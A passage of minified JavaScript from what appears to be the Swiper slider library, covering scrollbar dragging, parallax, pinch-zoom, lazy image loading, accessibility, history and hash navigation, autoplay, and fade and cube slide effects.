t=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,a=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===a[0]||e.target===a?n.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.transition(100),a.transition(100),n.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=A.nextTick(function(){n.css("opacity",0),n.transition(400)},1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=e.$el[0],a=!(!P.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},o=!(!P.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};P.touch?(r.addEventListener(t.start,this.scrollbar.onDragStart,a),r.addEventListener(t.move,this.scrollbar.onDragMove,a),r.addEventListener(t.end,this.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,this.scrollbar.onDragStart,a),_.addEventListener(n.move,this.scrollbar.onDragMove,a),_.addEventListener(n.end,this.scrollbar.onDragEnd,o))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=e.$el[0],a=!(!P.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},o=!(!P.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};P.touch?(r.removeEventListener(t.start,this.scrollbar.onDragStart,a),r.removeEventListener(t.move,this.scrollbar.onDragMove,a),r.removeEventListener(t.end,this.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,a),_.removeEventListener(n.move,this.scrollbar.onDragMove,a),_.removeEventListener(n.end,this.scrollbar.onDragEnd,o))}},init:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.$el,n=this.params.scrollbar,i=x(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===t.find(n.el).length&&(i=t.find(n.el));var r=i.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=x('<div class="'+this.params.scrollbar.dragClass+'"></div>'),i.append(r)),A.extend(e,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&e.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},ue={setTransform:function(e,t){var n=this.rtl,i=x(e),r=n?-1:1,a=i.attr("data-swiper-parallax")||"0",o=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(o||s?(o=o||"0",s=s||"0"):this.isHorizontal()?(o=a,s="0"):(s=a,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",s=s.indexOf("%")>=0?parseInt(s,10)*t+"%":s*t+"px",void 0!==u&&null!==u){var c=u-(u-1)*(1-Math.abs(t));i[0].style.opacity=c}if(void 0===l||null===l)i.transform("translate3d("+o+", "+s+", 0px)");else{var d=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+o+", "+s+", 0px) scale("+d+")")}},setTranslate:function(){var e=this,t=e.$el,n=e.slides,i=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){e.parallax.setTransform(n,i)}),n.each(function(t,n){var a=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(a+=Math.ceil(t/2)-i*(r.length-1)),a=Math.min(Math.max(a,-1),1),x(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){e.parallax.setTransform(n,a)})})},setTransition:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed;this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){var i=x(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}},ce={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(r-n,2))},onGestureStart:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!P.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ce.getDistanceBetweenTouches(e)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=x(e.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(!P.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ce.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(P.gestures?n.scale=e.scale*n.currentScale:n.scale=i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<t.minRatio&&(n.scale=t.minRatio+1-Math.pow(t.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(!P.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!H.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,n=t.gesture,i=t.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(H.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=A.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=A.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var a=i.width*t.scale,o=i.height*t.scale;if(!(a<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-a/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,n=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,a=300,o=i.x*r,s=n.currentX+o,l=i.y*a,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(a=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,a);n.currentX=s,n.currentY=u;var d=n.width*e.scale,h=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-h/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t=this.zoom,n=this.params.zoom,i=t.gesture,r=t.image;if(i.$slideEl||(i.$slideEl=this.clickedSlide?x(this.clickedSlide):this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+n.containerClass)),i.$imageEl&&0!==i.$imageEl.length){i.$slideEl.addClass(""+n.zoomedSlideClass);var a=void 0,o=void 0,s=void 0,l=void 0,u=void 0,c=void 0,d=void 0,h=void 0,f=void 0,p=void 0,v=void 0,m=void 0,g=void 0,y=void 0,b=void 0,w=void 0;void 0===r.touchesStart.x&&e?(a="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,o="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(a=r.touchesStart.x,o=r.touchesStart.y),t.scale=i.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t.currentScale=i.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,e?(b=i.$slideEl[0].offsetWidth,w=i.$slideEl[0].offsetHeight,s=i.$slideEl.offset().left+b/2-a,l=i.$slideEl.offset().top+w/2-o,d=i.$imageEl[0].offsetWidth,h=i.$imageEl[0].offsetHeight,f=d*t.scale,p=h*t.scale,g=-(v=Math.min(b/2-f/2,0)),y=-(m=Math.min(w/2-p/2,0)),u=s*t.scale,c=l*t.scale,u<v&&(u=v),u>g&&(u=g),c<m&&(c=m),c>y&&(c=y)):(u=0,c=0),i.$imageWrapEl.transition(300).transform("translate3d("+u+"px, "+c+"px,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+t.scale+")")}},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?x(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},enable:function(){var e=this.zoom;if(!e.enabled){e.enabled=!0;var t=!("touchstart"!==this.touchEvents.start||!P.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};P.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove)}},disable:function(){var e=this.zoom;if(e.enabled){this.zoom.enabled=!1;var t=!("touchstart"!==this.touchEvents.start||!P.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};P.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove)}}},de={loadInSlide:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==e&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children("."+n.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):n.slides.eq(e),a=r.find("."+i.elementClass+":not(."+i.loadedClass+"):not(."+i.loadingClass+")");!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||(a=a.add(r[0])),0!==a.length&&a.each(function(e,a){var o=x(a);o.addClass(i.loadingClass);var s=o.attr("data-background"),l=o.attr("data-src"),u=o.attr("data-srcset"),c=o.attr("data-sizes");n.loadImage(o[0],l||s,u,c,!1,function(){if(void 0!==n&&null!==n&&n&&(!n||n.params)&&!n.destroyed){if(s?(o.css("background-image",'url("'+s+'")'),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),c&&(o.attr("sizes",c),o.removeAttr("data-sizes")),l&&(o.attr("src",l),o.removeAttr("data-src"))),o.addClass(i.loadedClass).removeClass(i.loadingClass),r.find("."+i.preloaderClass).remove(),n.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(n.params.slideDuplicateClass)){var a=n.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+n.params.slideDuplicateClass+")");n.lazy.loadInSlide(a.index(),!1)}else{var d=n.$wrapperEl.children("."+n.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",r[0],o[0])}}),n.emit("lazyImageLoad",r[0],o[0])})}},load:function(){var e=this,t=e.$wrapperEl,n=e.params,i=e.slides,r=e.activeIndex,a=e.virtual&&n.virtual.enabled,o=n.lazy,s=n.slidesPerView;function l(e){if(a){if(t.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(i[e])return!0;return!1}function u(e){return a?x(e).attr("data-swiper-slide-index"):x(e).index()}if("auto"===s&&(s=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each(function(t,n){var i=a?x(n).attr("data-swiper-slide-index"):x(n).index();e.lazy.loadInSlide(i)});else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(s>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var d=o.loadPrevNextAmount,h=s,f=Math.min(r+h+Math.max(d,h),i.length),p=Math.max(r-Math.max(h,d),0),v=r+s;v<f;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var m=p;m<r;m+=1)l(m)&&e.lazy.loadInSlide(m)}else{var g=t.children("."+n.slideNextClass);g.length>0&&e.lazy.loadInSlide(u(g));var y=t.children("."+n.slidePrevClass);y.length>0&&e.lazy.loadInSlide(u(y))}}},he={LinearSpline:function(e,t){var n,i,r,a=(n=void 0,i=void 0,r=void 0,function(e,t){for(i=-1,n=e.length;n-i>1;)e[r=n+i>>1]<=t?i=r:n=r;return n});this.x=e,this.y=t,this.lastIndex=e.length-1;var o=void 0,s=void 0;return this.interpolate=function(e){return e?(s=a(this.x,e),o=s-1,(e-this.x[o])*(this.y[s]-this.y[o])/(this.x[s]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new he.LinearSpline(this.slidesGrid,e.slidesGrid):new he.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n=this,i=n.controller.control,r=void 0,a=void 0;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),a=-n.controller.spline.interpolate(-t)),a&&"container"!==n.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),a=(t-n.minTranslate())*r+e.minTranslate()),n.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(var s=0;s<i.length;s+=1)i[s]!==t&&i[s]instanceof G&&o(i[s]);else i instanceof G&&t!==i&&o(i)},setTransition:function(e,t){var n=this,i=n.controller.control,r=void 0;function a(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&A.nextTick(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){i&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==t&&i[r]instanceof G&&a(i[r]);else i instanceof G&&t!==i&&a(i)}},fe={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this.params.a11y;if(13===e.keyCode){var n=x(e.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&n.is("."+this.params.pagination.bulletClass)&&n[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop){var e=this.navigation,t=e.$nextEl,n=e.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),t&&t.length>0&&(this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(n,i){var r=x(i);e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init:function(){this.$el.append(this.a11y.liveRegion);var e=this.params.a11y,t=void 0,n=void 0;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(n=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,e.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),n&&(this.a11y.makeElFocusable(n),this.a11y.addElRole(n,"button"),this.a11y.addElLabel(n,e.prevSlideMessage),n.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove();var e=void 0,t=void 0;this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterKey),t&&t.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},pe={init:function(){if(this.params.history){if(!S.history||!S.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=pe.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||S.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||S.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=pe.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=S.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(t),i=pe.slugify(n.attr("data-history"));S.location.pathname.includes(e)||(i=e+"/"+i);var r=S.history.state;r&&r.value===i||(this.params.history.replaceState?S.history.replaceState({value:i},null,i):S.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var a=this.slides.eq(i);if(pe.slugify(a.attr("data-history"))===t&&!a.hasClass(this.params.slideDuplicateClass)){var o=a.index();this.slideTo(o,e,n)}}else this.slideTo(0,e,n)}},ve={onHashCange:function(){var e=_.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var t=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===t)return;this.slideTo(t)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&S.history&&S.history.replaceState)S.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||"");else{var e=this.slides.eq(this.activeIndex),t=e.attr("data-hash")||e.attr("data-history");_.location.hash=t||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var e=_.location.hash.replace("#","");if(e)for(var t=0,n=this.slides.length;t<n;t+=1){var i=this.slides.eq(t);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&x(S).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&x(S).off("hashchange",this.hashNavigation.onHashCange)}},me={run:function(){var e=this,t=e.slides.eq(e.activeIndex),n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=A.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==e&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},ge={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var a=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:a}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,n=t.slides,i=t.$wrapperEl;if(n.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;n.transitionEnd(function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)i.trigger(e[n])}})}}},ye={setTranslate:function(){var e=this.$el,t=this.$wrapperEl,n=this.slides,i=this.width,r=this.height,a=this.rtlTranslate,o=this.size,s=this.params.cubeEffect,l=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,c=0,d=void 0;s.shadow&&(l?(0===(d=t.find(".swiper-cube-shadow")).length&&(d=x('<div class="swiper-cube-shadow"></div>'),t.append(d)),d.css({height:i+"px"})):0===(d=e.find(".swiper-cube-shadow")).length&&(d=x('<div class="swiper-cube-shadow"></div>'),e.append(d)));for(var h=0;h<n.length;h+=1){var f=n.eq(h),p=h;u&&(p=parseInt(f.attr("data-swiper-slide-index"),10));var v=90*p,m=Math.floor(v/360);a&&(v=-v,m=Math.floor(-v/360));var g=Math.max(Math.min(f[0].progress,1),-1),y=0,b=0,w=0;p%4==0?(y=4*-m*o,w=0):(p-1)%4==0?(y=0,w=4*-m*o):(p-2)%4==0?(y=o+4*m*o,w=o):(p-3)%4==0&&(y=-o,w=3*o+4*o*m),a&&(y=-y),l||(b=y,y=0);var T="rotateX("+(l?0:-v)+"deg) rotateY("+(l?v:0)+"deg) translate3d("+y+"px, "+b+"px, "+w+"px)";if(g<=1&&g>-1&&(c=90*p+90*g,a&&(c=90*-p-90*g)),f.transform(T),s.slideShadows){var _=l?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),S=l?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===_.length&&(_=x('<div 